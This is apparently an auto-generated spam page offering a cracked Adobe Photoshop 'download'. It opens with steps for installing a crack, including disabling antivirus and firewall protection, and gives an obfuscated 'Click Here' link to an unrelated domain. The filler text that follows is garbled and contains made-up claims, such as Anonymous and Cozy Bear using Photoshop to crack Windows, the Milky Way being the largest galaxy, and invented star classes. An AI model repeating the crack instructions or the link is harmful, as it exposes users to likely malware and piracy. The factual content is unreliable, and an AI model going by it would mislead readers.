## **Photoshop Download Link For Pc [WORK]**

Cracking Adobe Photoshop is not as straightforward as installing it. It requires a few steps to bypass the security measures that are in place. First, you must obtain a cracked version of the software from a trusted source. Once you have downloaded the cracked version, you need to disable all security measures, such as antivirus and firewall protection. After this, you must open the crack file and follow the instructions on how to patch the software. Once the patching process is complete, the software is cracked and ready to use.

## [Click Here](http://signforcover.com/bikini.bleeders/QWRvYmUgUGhvdG9zaG9wIENDIDIwMTQQWR/simpler.ZG93bmxvYWR8NXlzTm05MGRYeDhNVFkzTWpVNU1qVTNOSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA?enquiries=exaltata.gruposantander)

Description: A combination of the physical color selection tools and paintbrush tools enables millions of designers and artists to intuitively achieve their intended effects, applying color to the image or images they are working on. Features a color ranges tool (a slider that reflects the color in-between two hues), Eyedropper tool, point selection tool, several brush types and 20 new colors. Description: The effect tools in CS6 and CC have been completely revised. The palette is now the center piece of the tool panel. The tools have been streamlined and grouped so that you can easily find them in one click. New features include the ability to edit values with Ctrl/Option + Left Arrow and Shift + Ctrl/Option + Right Arrow. Also, you can change the polarity of the built in layers (as seen in the image below) simply by dragging and dropping the layer in the active painting area. By understanding how a design will work, and how it might be viewed in different scenarios, you can get an intuitive idea of how a design will work for your audience. When you know these basic things, then designing for **multiple devices** is a lot easier. I work regularly with clients on Behance and this blog on what it will take to make their websites and mobile apps function across all of these devices. While Photoshop and Illustrator do a lot of the heavy lifting for our designers, they still also need to think about The latest version of the popular design and photography software is equipped not only to keep your design renderings, but your vector files and bitmaps up to date. Updates are made every week, so you will always be on the latest available version.

## **Download Adobe Photoshop CC 2014License Keygen Windows [32|64bit] {{ New! }} 2023**

Adobe PhotoShop CC is Photoshop on a desktop program. It is available for both Mac and Windows

systems. It is a small application which is split up into a few different sections. It has an image editor at the top which consists of a paintbrush selection tool, a brush option, and a crop tool. Below that are an adjustment tools such as a blur and sharpen tool, you can also use the brush to fill in areas, add textures, add frames and text, and create stunning collages. The image development is very basic. It has a ton of filters, but they are all for the most part, very simple. Some of the filters include: Super Resolution, Sharpen, Bloom, Dissonance, High Pass, Bilateral Filter, Vignette, Smudge, Mass, Bevel, Dodge, Burn, Sponge, and others. The adjustment tools include: Hue, Saturation, Lightness, Contrast, and Curves. There are also a few extra brushes such as the brush tool, gradient tool, add text tool, freeform shape tool, and the pencil tool. This program is for people who are new to graphic design and are not interested in graphic design. It is very basic and simple. In addition to writing about photography, I have been a photographer for over 10 years. I am a keen and passionate of photography. I love to make images that inspire people. As photographers, we often want to create something for people to remember. I want to make something that makes people feel something that will stay with them for a long time. The most important thing is to try and make an image that you are proud of, and that is what I want to do with this website. My goal is to help you look at photography in a different way. Instead of looking at how perfect my images are, I want you to look at them and ask the question: Can I make anything better? Because of that, I hope you enjoy this website and find it useful. e3d0a04c9c

## **Adobe Photoshop CC 2014Activation For PC [32|64bit] 2022**

Photoshop is a professional graphics software which is designed for the editing of photographs. Apart from standard image editing tools, it also gives an unique editing tool called Super–resolution. It uses various layers, masks, blending modes, filters, and warp tools to edit perfectly the photographs. With the contemporary processing speed of the computers, Photoshop is able to edit massive images quickly and easily. With this transition to newer native APIs, together with the recent reboot of 3D tooling at Adobe featuring the Substance line of 3D products, the time has come to retire Photoshop's legacy 3D feature set, and look to the future of how Photoshop and the Substance products will work together to bring the best of modern 2D and 3D to life across Adobe's products on the more stable native GPU APIs. Adobe Photoshop is a common graphics software affiliated with Adobe -a software developer and a company of creative solutions. Adobe Photoshop is an image editing solution which is based on a raster image. It mainly targets the editing of raster images. In addition, Photoshop is included in the Creative Cloud suite of products where it can be accessed through the Creative Cloud desktop application. In 2019, Adobe Photoshop was added to the list of software used by Anonymous for hacking and extortion. The hackers were led by a group called Cozy Bear. They used this software for cracking Microsoft Windows 7 and 8.1 versions. Important versions of Windows supported by the hackers was the Windows 7 SP1 and Windows 8.1 SP1, and the hackers were created to support the team's goals. It is used to develop the list of demanded files and documents. The hackers used it to develop the list of demanded files and documents. Photoshop and Adobe Illustrator were the top two used by them. Both the software were used to develop a document which contains a list of hackers on the website of the hackers, the document also contains the hackers' goals. Photoshop is a raster image editing software used to be developed by Adobe, which is used to develop raster images.

photoshop lite version download for pc lr photoshop download pc photoshop cc download for pc lifetime cb edits photoshop download pc photoshop cs6 download for pc photoshop cc download for pc compressed photoshop cs6 free download for pc photoshop cs3 download for pc photoshop cc 2021 download for pc can you download photoshop on pc

With Share for Review, users will be able to add, edit, and provide feedback on images right from within Photoshop. You can export the image without leaving Photoshop and optionally share it to the Creative Cloud in just a few clicks. You can then receive a notification when others comment, label, correct, or grade the image in real time. The new version of Photoshop for the web will enable users to create and edit images from anywhere, using a browser of any size. Users will also be able to use new editing functions in Chrome and Safari when editing images and easily view changes using their desktop browser. For example, with a single action, they can combine two or more edited images into a collage and apply the same workflows in mobile and desktop browsers. These new editing capabilities eliminate the need of cumbersome file-exchange processes while preserving the quality of web and mobile editing experiences. The desktop version of Photoshop will get the new Advanced Smart Objects (Adobe Photoshop and After Effects) module, which makes it easy for users to work with layers in Smart Objects, even as they are moving the image across the canvas. Smart Objects, which enhance the power of the Photoshop history palette, make it easier to organize your work with individual layers and groups. Users are now able to define a Smart Object as either completely

editable or non-editable, which lets users decide when they want to work on objects in a shared environment or when they're ready to hand off a project.

When you're sifting through all the options in Photoshop, you're bound to come across the word "stars." Stars feature in some context, in some way, or to some end. The word keeps coming up so you're bound to learn a few things about it. This article will be your guide to stars. From a mountain to a distant sky, the place of stars is everywhere and everything. They are luminous bodies of plasma found in the outer part of a star's atmosphere. The arrangement of such bodies in star systems is not always orderly. Although it may be difficult to envisage one star with a million stars, or a galaxy with billions of stars, it's now accepted that there are many light-emitting objects in the cosmos. Home to the stars is the Milky Way, the largest galaxy in the universe. Naturally, some stars are more brilliant than others. The best and brightest of stars are given the classification type O. The second best are stars F, and the third B. The next best are stars A, type G. The classification of a star changes slightly if it's a descendent or a descendent to a supergiant. The classification for smaller stars and stars with copious amounts of dust is stardust. The classification of a polychrome star is a medium G5. To see a star chart up close and personal, use a computer monitor, or click the images to see the full size of each star. Each star has a unique color. Stars are said to be of Type O, because of their color, which is a red tending to purple, and is evident especially during the meridian or when the star is high in the sky.



On the mobile front, we've invested significant resources in developing technology with advanced cameras, the capabilities to take creative photos on the go, and features to support a wide-range of mobile devices. We've also created a new experience to enhance the camera workflow for photographers using devices with touch-screen displays. Just in September we announced the ability to edit photos for photos virtually on a new iOS device. While you're away at events and the office, you can edit photos on the go, right from the iPhone. In this new era of seamless access to content and creation, there was quite simply no reason why a single set of customers shouldn't have access to the same tools and editing experience, whether they're in the office, on the road or at a local coffee shop. That's why we've also worked to integrate the full suite of Photoshop products, including tablets, phones, and the CS6 desktop app to enable a seamless workflow between devices. If you've been daunted by the learning curve when switching from desktop to mobile, you'll be pleased to discover that the tools you've come to rely on to create work, take photos and edit photos

are familiar and ready for your touch. This includes a new mobile Photo app that allows nonphotographers to quickly share photos on smartphone and tablets, as well as a new mobile Photo Stream, allowing people on mobile devices to share their photo stream, including CS6. You can also use Adobe Sensei AI to simplify your mobile editing tasks with a new one-click adjustable erase tool and improvements to the Touch-to-Create, Touch-to-Tilt and Touch-to-Drag tools. The new mobile Photo app is available in the App Store and Google Play starting today

The most significant tool in Photoshop is the tool called Adobe flash (a shared capability across the entire Photoshop family). Photoshop allows you to convert layers to an image (which you can manipulate as one image), also known as a working file. It is a procedurally generated feature that allows you to create a new style of search engine-like layer. You can customize a brush by giving it a basic shape, stroke size, and opacity, as well as adjusting the settings according to your own creative direction. You can even change the shape of a brush if you want to create a new look. The third most important toolset is the active layers toolbar. This toolset is similar to the panel, which you can use to add or remove layers. This panel is an important panel because it requires a lot of knowledge to manipulate it. The filters addon allows you to apply pre-programmed advanced text filters and also gives you a slew of options to do more creative things. In version CC, you can apply the filters from within the Filter menu bar. It's really great because you never get stuck in applying a filter if you know it. The Adobe Photoshop organization offers an easy and free preview tool to immediately share your work you are about to make. It offers the automatic adjustment, retouching, compositing modes along with image vibrance, levels, and exposure quality. This tool will show you an easy and accurate preview of the image you are about to create. The duplication and grouping tools work like a duplicate tool combined with a vector tool to make copies of photos and other similar elements. You can also increase or decrease the sizes of multiple elements at a time with a click of a button. You can duplicate the entire image along with the layers of an image.